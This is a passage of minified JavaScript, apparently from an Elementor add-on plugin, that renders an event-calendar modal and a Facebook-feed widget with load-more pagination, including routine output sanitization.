Date).add(1,"days").format("MM-DD-YYYY")&&(b=c.tomorrow+" "+moment(l).format(r)),moment(o).format("MM-DD-YYYY")===moment(new Date).add(1,"days").format("MM-DD-YYYY")&&moment(l).format("MM-DD-YYYY")===moment(new Date).add(1,"days").format("MM-DD-YYYY")&&(b=moment(l).format(r)),moment(l).diff(moment(o),"days")>0&&m.text().trim().length<1&&(b=moment(l).format(h+" "+r)),moment(o).format("MM-DD-YYYY")===moment(l).format("MM-DD-YYYY")&&(b=moment(l).format(r)),b=y?v+" "+b:b),void 0!==n.extendedProps.hideEndDate&&"yes"===n.extendedProps.hideEndDate?m.html(" "):m.html(""!=b?"- "+b:""),i.html('<i class="eicon-calendar"></i> '+Y),t(".eaelec-modal-header h2").html(DOMPurify.sanitize(n.title)),t(".eaelec-modal-body").html(DOMPurify.sanitize(n.extendedProps.description)),g)if(n.extendedProps.imageUrl){if("header"===g)t(".eaelec-modal-header").addClass("eaelec-img-header").css("background-image","url("+n.extendedProps.imageUrl+")");else if("background"===g)t(".eaelec-modal-overlay").remove(),t(".eaelec-modal-content").append('<div class="eaelec-modal-overlay"></div>').addClass("eaelec-bg-img").css("background-image","url("+n.extendedProps.imageUrl+")");else if("body-bg"===g){t(".eaelec-modal-overlay").remove();var M=t(".eaelec-modal-body").html();t(".eaelec-modal-body").addClass("eaelec-bg-img").css("background-image","url("+n.extendedProps.imageUrl+")").html('<div class="eaelec-modal-body-content">'+M+'</div><div class="eaelec-modal-overlay"></div>')}else if("body-left"===g){var w='<div class="eaelec-modal-body-content">'+t(".eaelec-modal-body").html()+"</div>";t(".eaelec-modal-body").addClass("eaelec-img-inside").html('<img class="eaelec-modal-body-img" src="'+n.extendedProps.imageUrl+'" alt="'+n.title+'">'+w)}else if("body-right"===g){w='<div class="eaelec-modal-body-content">'+t(".eaelec-modal-body").html()+"</div>";t(".eaelec-modal-body").addClass("eaelec-img-inside").html(w+'<img class="eaelec-modal-body-img" src="'+n.extendedProps.imageUrl+'" alt="'+n.title+'">')}}else t(".eaelec-modal-header").removeClass("eaelec-img-header").css("background-image","none"),t(".eaelec-modal-content").removeClass("eaelec-bg-img").css("background-image","none"),t(".eaelec-modal-body").removeClass("eaelec-img-inside eaelec-bg-img").css("background-image","none"),t(".eaelec-modal-overlay").remove();n.extendedProps.description.length<1?t(".eaelec-modal-body").css("height","auto"):t(".eaelec-modal-body").css("height","300px");var x=t(".eaelec-event-location");"yes"===p&&n.extendedProps.location&&""!==n.extendedProps.location.trim()?x.html('<i class="eicon-map-pin"></i> '+DOMPurify.sanitize(n.extendedProps.location)).show():x.hide(),"yes"!==t(".eael-event-calendar-cls",e).data("hidedetailslink")?f.attr("href",n.url).css("display","block"):f.css("display","none"),"on"===n.extendedProps.external&&f.attr("target","_blank"),"on"===n.extendedProps.nofollow&&f.attr("rel","nofollow"),""!=n.extendedProps.custom_attributes&&t.each(n.extendedProps.custom_attributes,(function(e,t){f.attr(t.key,t.value)})),t(".eaelec-modal-header").css("border-left","5px solid "+n.borderColor),t(".eaelec-modal-header").css("border-left","5px solid "+n.borderColor),t.each(f[0].attributes,(function(){var e=this.name.toLowerCase();e.startsWith("on")?f.removeAttr(this.name):"href"===e&&this.value.trim().toLowerCase().startsWith("javascript:")&&f.attr("href","#")}))})))},eventWillUnmount:function(e){}});l.on("click",(function(e){e.stopPropagation(),d.addClass("eael-ec-modal-removing").removeClass("eael-ec-popup-ready"),M()})),t(document).on("click",(function(e){e.target.closest(".eaelec-modal-content")||d.hasClass("eael-ec-popup-ready")&&(d.addClass("eael-ec-modal-removing").removeClass("eael-ec-popup-ready"),M())})),w.render(),setTimeout((function(){w.setOption("locale",s)}),100),new IntersectionObserver((function(e){var t,o=a(e);try{for(o.s();!(t=o.n()).done;){t.value;window.dispatchEvent(new Event("resize")),setTimeout((function(){window.dispatchEvent(new Event("resize"))}),200)}}catch(e){o.e(e)}finally{o.f()}})).observe(n[0]),eael.hooks.addAction("eventCalendar.reinit","ea",(function(){w.today()}))}else{var x=t(".eael-event-calendar-table",r),C=x.hasClass("ea-ec-table-paginated"),P=C?x.data("items-per-page"):10,_=t(".eael-ec-event-date",x).index();t(".eael-event-calendar-table",r).fancyTable({sortColumn:_>=0?_:0,pagination:C,perPage:P,globalSearch:!0,searchInput:t(".ea-ec-search-wrap",r),paginationElement:t(".eael-event-calendar-pagination",r)})}};jQuery(window).on("elementor/frontend/init",(function(){if(eael.elementStatusCheck("eaelEventCalendar"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-event-calendar.default",n)}))}});!function(e){var o={};function t(a){if(o[a])return o[a].exports;var n=o[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=o,t.d=function(e,o,a){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var n in e)t.d(a,n,function(o){return e[o]}.bind(null,n));return a},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},t.p="",t(t.s=12)}({12:function(e,o){jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eael-facebook-feed.default",(function(e,o){if(!isEditMode){var t=o(".eael-facebook-feed",e).isotope({itemSelector:".eael-facebook-feed-item",percentPosition:!0,columnWidth:".eael-facebook-feed-item"});t.imagesLoaded().progress((function(){t.isotope("layout")}))}o(".eael-load-more-button",e).on("click",(function(t){t.preventDefault(),t.stopImmediatePropagation();var a=o(this),n=o(".eael_fb_load_more_text",a),r=n.html(),i=a.data("widget-id"),d=a.data("post-id"),l=a.data("page");a.addClass("button--loading"),n.html(localize.i18n.loading),o.ajax({url:localize.ajaxurl,type:"post",data:{action:"facebook_feed_load_more",security:localize.nonce,page:l,post_id:d,widget_id:i},success:function(t){var i=o(t.html),d=o(".eael-facebook-feed",e).isotope();o(".eael-facebook-feed",e).append(i),d.isotope("appended",i),d.imagesLoaded().progress((function(){d.isotope("layout")})),t.num_pages>l?(l++,a.data("page",l),a.removeClass("button--loading"),n.html(r)):a.remove()},error:function(){}})}));var a=function(e){t.imagesLoaded().progress((function(){t.isotope("layout")}))};eael.hooks.addAction("ea-lightbox-triggered","ea",a),eael.hooks.addAction("ea-advanced-tabs-triggered","ea",a),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",a),eael.hooks.addAction("ea-toggle-triggered","ea",a)}))}))}});